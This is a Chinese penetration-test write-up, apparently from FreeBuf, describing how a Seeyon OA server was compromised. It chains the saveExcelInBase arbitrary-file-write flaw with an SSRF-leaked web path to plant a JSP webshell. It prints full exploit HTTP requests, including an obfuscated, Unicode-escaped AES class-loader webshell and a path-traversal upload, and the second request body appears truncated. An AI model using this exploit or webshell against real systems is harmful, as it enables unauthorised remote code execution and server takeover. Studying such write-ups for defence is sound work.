前言

攻防对抗组合漏洞RCE-致远OA

前言

致远oa linux 有账号

过程

因为有账号,直接尝试后台的漏洞.首先尝试了ofd解压漏点,发现没有成功.利用工具扫描,GG

这个时候,为了防止waf拦截,会进行手动尝试一些最近的漏洞

.然后发现存在一个saveExcel任意文件写入漏洞

尝试利用网上poc,和预想的一样(图是借的)

POST /seeyon/ajax.do;JSESSIONID=chat?method=ajaxAction&managerName=fileToExcelManager&rnd=12700 HTTP/1.1

Content-Type: application/x-www-form-urlencoded

Cache-Control: max-age=0

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0 Safari/537.36

Host: xxx.xxx.xxx.xxx

Accept: text/html, image/gif, image/jpeg, ; q=.2, */; q=.2

Content-Length: 94

Connection: close

managerMethod=saveExcelInBase&arguments=["../webapps/ROOT/test2.jsp","",{"columnName":["<%25@page import=\"java.util.,javax.crypto.,javax.crypto.spec.*\"%25><%25!\u0063\u006c\u0061\u0073\u0073\u0020\u0055\u0020\u0065\u0078\u0074\u0065\u006e\u0064\u0073\u0020\u0043\u006c\u0061\u0073\u0073\u004c\u006f\u0061\u0064\u0065\u0072\u007b\u0055\u0028\u0043\u006c\u0061\u0073\u0073\u004c\u006f\u0061\u0064\u0065\u0072\u0020\u0063\u0029\u007b\u0073\u0075\u0070\u0065\u0072\u0028\u0063\u0029\u003b\u007d\u0070\u0075\u0062\u006c\u0069\u0063\u0020\u0043\u006c\u0061\u0073\u0073\u0020\u0067\u0028\u0062\u0079\u0074\u0065\u0020\u005b\u005d\u0062\u0029\u007b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0073\u0075\u0070\u0065\u0072\u002e\u0064\u0065\u0066\u0069\u006e\u0065\u0043\u006c\u0061\u0073\u0073\u0028\u0062\u002c\u0030\u002c\u0062\u002e\u006c\u0065\u006e\u0067\u0074\u0068\u0029\u003b\u007d\u007d%25<%25\u0069\u0066\u0020\u0028\u0072\u0065\u0071\u0075\u0065\u0073\u0074\u002e\u0067\u0065\u0074\u004d\u0065\u0074\u0068\u006f\u0064\u0028\u0029\u002e\u0065\u0071\u0075\u0061\u006c\u0073\u0028\u0022\u0050\u004f\u0053\u0054\u0022\u0029\u0029\u007b\u0053\u0074\u0072\u0069\u006e\u0067\u0020\u006b\u003d\u0022\u0065\u0034\u0035\u0065\u0033\u0032\u0039\u0066\u0065\u0062\u0035\u0064\u0039\u0032\u0035\u0062\u0022\u003b\u002f\u002a\u003f\u00b1\u004b\u003f\u003f\u003f\u00b1\u00b5\u00b1\u004b\u003f\u0033\u0032\u00a6\u00ec\u006d\u0064\u0035\u00ad\u00c8\u00aa\u00ba\u00ab\u0065\u0031\u0036\u00a6\u00ec\u00a1\u0041\u00c0\u0071\u003f\u003f\u00b1\u00b5\u00b1\u004b\u003f\u0072\u0065\u0062\u0065\u0079\u006f\u006e\u0064\u002a\u002f\u0073\u0065\u0073\u0073\u0069\u006f\u006e\u002e\u0070\u0075\u0074\u0056\u0061\u006c\u0075\u0065\u0028\u0022\u0075\u0022\u002c\u006b\u0029\u003b\u0043\u0069\u0070\u0068\u0065\u0072\u0020\u0063\u003d\u0043\u0069\u0070\u0068\u0065\u0072\u002e\u0067\u0065\u0074\u0049\u006e\u0073\u0074\u0061\u006e\u0063\u0065\u0028\u0022\u0041\u0045\u0053\u0022\u0029\u003b\u0063\u002e\u0069\u006e\u0069\u0074\u0028\u0032\u002c\u006e\u0065\u0077\u0020\u0053\u0065\u0063\u0072\u0065\u0074\u004b\u0065\u0079\u0053\u0070\u0065\u0063\u0028\u006b\u002e\u0067\u0065\u0074\u0042\u0079\u0074\u0065\u0073\u0028\u0029\u002c\u0022\u0041\u0045\u0053\u0022\u0029\u0029\u003b\u006e\u0065\u0077\u0020\u0055\u0028\u0074\u0068\u0069\u0073\u002e\u0067\u0065\u0074\u0043\u006c\u0061\u0073\u0073\u0028\u0029\u002e\u0067\u0065\u0074\u0043\u006c\u0061\u0073\u0073\u004c\u006f\u0061\u0064\u0065\u0072\u0028\u0029\u0029\u002e\u0067\u0028\u0063\u002e\u0064\u006f\u0046\u0069\u006e\u0061\u006c\u0028\u006e\u0065\u0077\u0020\u0073\u0075\u006e\u002e\u006d\u0069\u0073\u0063\u002e\u0042\u0041\u0053\u0045\u0036\u0034\u0044\u0065\u0063\u006f\u0064\u0065\u0072\u0028\u0029\u002e\u0064\u0065\u0063\u006f\u0064\u0065\u0042\u0075\u0066\u0066\u0065\u0072\u0028\u0072\u0065\u0071\u0075\u0065\u0073\u0074\u002e\u0067\u0065\u0074\u0052\u0065\u0061\u0064\u0065\u0072\u0028\u0029\u002e\u0072\u0065\u0061\u0064\u004c\u0069\u006e\u0065\u0028\u0029\u0029\u0029\u0029\u002e\u006e\u0065\u0077\u0049\u006e\u0073\u0074\u0061\u006e\u0063\u0065\u0028\u0029\u002e\u0065\u0071\u0075\u0061\u006c\u0073\u0028\u0070\u0061\u0067\u0065\u0043\u006f\u006e\u0074\u0065\u0078\u0074\u0029\u003b\u007d%25>"]}]

奇怪的是路径无法访问,又尝试了123,发现无法访问.

思考一下:

1.路径不对

2.没有上传成功.

ps:经过不停的测试,发现应该是上传成功了,那就思考一下是不是路径不对.

前言



从别的应用,找到了一个ssrf漏洞,这里忘记截图,利用本地演示一下,假设是一个应用系统.发现这个应用系统有一个url的参数,感觉有ssrf就测试了一下.

确实是存在url的ssrf,尝试读取文件内容,目标是linux,可以读取一些默认到文件,这里是演示.



测试过程中,发现报错会输出web到绝对路径.如图.

重点来了:这路径,有点复杂,并不是oa的默认上传路径,应该和中间件部署有关系.

峰回路转

假设通过ssrf获取的路径为 /usr/bin/jmc/test/php

当然linux还有别的方式去获取web路径.



思路这不就来了,通过在网上搜索致远oa的默认安装路径和手册

然后进行拼接url路径.

/usr/bin/jmc/+致远oa路径

经过不同的测试发现,目标的路径为

/usr/bin/jmc/Seeyon/A8/ApacheJetspeed/webapps/ROOT/

尝试上传

POST /seeyon/ajax.do;JSESSIONID=chat?method=ajaxAction&managerName=fileToExcelManager&rnd=12700 HTTP/1.1

Content-Type: application/x-www-form-urlencoded

Cache-Control: max-age=0

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0 Safari/537.36

Host: xxx.xxx.xxx.xxx

Accept: text/html, image/gif, image/jpeg, ; q=.2, */; q=.2

Content-Length: 94

Connection: close



managerMethod=saveExcelInBase&arguments=["../../../../../../usr/bin/jmc/Seeyon/A8/ApacheJetspeed/webapps/ROOT/test2.jsp","",{"jmc"]}]

发现成功上传.

后续上传webshell.成功拿下

本文为 独立观点,未经允许不得转载,授权请联系FreeBuf客服小蜜蜂,微信:freebee2022